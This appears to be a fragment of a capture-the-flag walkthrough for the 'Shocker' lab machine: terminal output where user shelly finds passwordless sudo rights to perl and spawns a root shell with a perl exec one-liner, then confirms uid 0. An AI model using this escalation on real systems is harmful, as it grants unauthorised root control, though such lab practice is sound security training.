 shelly@Shocker:/usr/lib/cgi-bin$ sudo -l
Matching Defaults entries for shelly on Shocker:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User shelly may run the following commands on Shocker:
    (root) NOPASSWD: /usr/bin/perl
shelly@Shocker:/usr/lib/cgi-bin$ sudo perl -e 'exec "/bin/sh";'
# id
uid=0(root) gid=0(root) groups=0(root)